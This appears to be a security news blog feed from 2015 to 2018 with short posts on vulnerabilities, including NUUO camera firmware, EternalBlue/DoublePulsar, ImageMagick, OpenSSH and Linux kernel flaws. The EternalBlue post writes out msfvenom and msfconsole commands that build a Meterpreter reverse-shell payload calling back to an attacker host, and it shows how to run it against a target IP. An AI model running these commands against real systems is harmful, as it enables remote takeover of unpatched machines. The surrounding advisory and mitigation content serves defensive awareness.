by admin
Monday, September 17th, 2018 at 9:00 pm

Between 180,000 and 800,000 IP-based closed-circuit television cameras are vulnerable to a zero-day vulnerability and a backdoor that allows an attacker remote code execution. Tenable issued the advisory today, the bugs are rated critical and tied to firmware possibly used in one of 100 different cameras that run the affected NVRMini2 webserver software. NUUO, the company that makes the firmware, is hopefully issuing a patch for the bug tomorrow, NUUO was notified in June of the vulnerability.
More info: :: tenable.com ::
POC can be found :: here ::
by admin
Sunday, June 25th, 2017 at 12:50 pm
Awesome write-up from @zerosum0x0 & @JennaMagius on how the EternalBlue exploit works and porting the exploit to Win10 https://zerosum0x0.blogspot.com/2017/06/eternalblue-exploit-analysis-and-port.html
by admin
Monday, May 15th, 2017 at 2:24 pm


A few weeks ago ShadowBrokers released a dump of NSA/EquationGroup tools used to exploit various machines that they previously tried to auction off unsuccessfully. One of the exploits was for Windows SMB RCE which allowed an unauthenticated attacker to gain System-level privileges on target machines remotely by sending a specially crafted packet to a targeted SMB server. Microsoft quietly patched this as MS17-010 a month before, in March, before the dump was even made public. Although the dump was supposedly stolen around 2013, this affected Windows machines from Win2k up to Win2k16. Most reliable targets were Win7 and Win2k8 R2.

One exploit was codenamed EternalBlue. Everyone quickly jumped on the tools and found that along with ExternalBlue there was another tool called DoublePulsar that allowed you to inject shellcode or DLLs into the victim target after they were exploited with EternalBlue, it sets up the APC call with some user mode shellcode that would perform the DLL load avoiding use of the standard LoadLibrary call. DOUBLEPULSAR implements a loader that can load almost any DLL. A few people had writeups [1] & [2] on how to successfully install the tools in Windows and on Wine on Linux using older versions of Python. It was also discovered you could replace the DoublePulsar .dll with something like Meterpreter or Empire to have more control over your target with the need to use the NSA-provided GUI tool called FuzzBunch.
One could simply use Metasploit to create a .dll using:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.2.153 LPORT=9898 -f dll -o meterpreter.dll
msfconsole -x "use exploit/multi/handler;set LHOST 192.168.2.153;set LPORT 9898;\
set PAYLOAD windows/x64/meterpreter/reverse_tcp;set ExitOnSession false;exploit -j"
This will create a .dll and open a reverse handler, then you would only need to copy or point to the dll from your attacking machine to use.

@JennaMagius and @zerosum0x0 from RiskSense took a different approach to the tool by replaying network activity of the the attack using a Python script, they were able to eliminate the need to use older versions of Python and needing to do without going through the EternalBlue/DoublePulsar scripts and you are now able to load a Meterpreter payload automatically to the victim with only passing the IP and the path to your Meterpreter payload as parameters. https://github.com/RiskSense-Ops/MS17-010/tree/master/exploits/eternalblue
On Kali create your own bin payload (edit to your own IP & port):
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=9898 -f raw -o test.bin
then with python 3.6.1 on Windows or Linux run:
C:\MS17-010-master\exploits\eternalblue>python eternalblue.py 192.168.1.129 test.bin

They’ve concluded that there is a buffer overflow memmove operation in Srv!SrvOs2FeaToNt. The size is calculated in Srv!SrvOs2FeaListSizeToNt, with mathematical error where a DWORD is subtracted into a WORD.So far they’ve gotten Win2k8 R2 to trigger the exploit reliably and are continuing to work on different Windows versions and architecture.
UPDATE:

They have just released a Metasploit module that targets Win7 and Win2k8 x64 ::HERE::
by admin
Wednesday, November 9th, 2016 at 11:21 am
A memory corruption in the Microsoft Windows Animation Manager which allows a malicious user to remotely execute arbitrary code on a vulnerable user’s machine, in the context of the current user. JavaScript POC ::HERE::
by admin
Tuesday, May 3rd, 2016 at 10:45 pm

☑ Nickname
☑ Logo
☑ Hype
☑ Website
☐ POC
https://imagetragick.com/
ImageMagick reported today (CVE-2016–3714) allows image uploads to trick the ImageMagick software into running commands instead, leading to a remote code execution(RCE)bug. More info ::HERE::
by admin
Thursday, March 10th, 2016 at 3:00 pm
CVE-2016-3115
Affected configurations: All versions of OpenSSH prior to 7.2p2 with X11Forwarding enabled.
Vulnerability: Missing sanitisation of untrusted input allows an authenticated user who is able to request X11 forwarding to inject commands to xauth(1).
Injection of xauth commands grants the ability to read arbitrary files under the authenticated user’s privilege, Other xauth commands allow limited information leakage, file overwrite, port probing and generally expose xauth(1), which was not written with a hostile user in mind, as an attack surface.
Mitigation / Workaround:
disable x11-forwarding: sshd_config set X11Forwarding no
disable x11-forwarding for specific user with forced-commands: no-x11-forwarding in authorized_keys
::More Info::
CVE-2016-3116
This also affects DropBear, from their Changelog:
“Validate X11 forwarding input. Could allow bypass of authorized_keys command= restrictions”
Mitigation / Workaround:
disable x11-forwarding: re-compile without x11 support: remove #define ENABLE_X11FWD in options.h
::More Info::
by admin
Monday, February 1st, 2016 at 2:35 pm
The Sparkle Updater framework does not set HTTPS everywhere allowing remote command execution attacks. This attack will apparently work if allowing any app to run is set on OSX. Otherwise you get blocked by Quarantine and Gatekeeper, both prevent signed and unsigned applications from being automatically run without the user’s consent.
Src:https://www.evilsocket.net/2016/01/30/osx-mass-pwning-using-bettercap-and-the-sparkle-updater-vulnerability/
by admin
Friday, January 29th, 2016 at 11:39 pm
use-after-free flaw was found in the way the Linux kernel’s key management subsystem handled keyring object reference counting in certain error path of the join_session_keyring() function. A local, unprivileged user could use this flaw to escalate their privileges on the system. The vulnerability has existed since 2012. Here is a link to the full exploit which runs on kernel 3.18 64-bit, following is the output of running the full exploit which takes about 30 minutes to run on Intel Core i7-5500 CPU
github.com/PerceptionPointTeam
by admin
Friday, July 10th, 2015 at 9:56 pm
The products affected by the privilege escalation vulnerability are: ‘VMware Workstation’, ‘Horizon Client’ (with Local Mode Option), and ‘Player’. VMware Workstation, Player and Horizon View Client for Windows do not set a discretionary access control list (DACL) for one of their processes. This may allow a local attacker to elevate their privileges and execute code in the security context of the affected process. More info ::HERE::.


 Skype
Skype Email
Email Keybase.io
Keybase.io

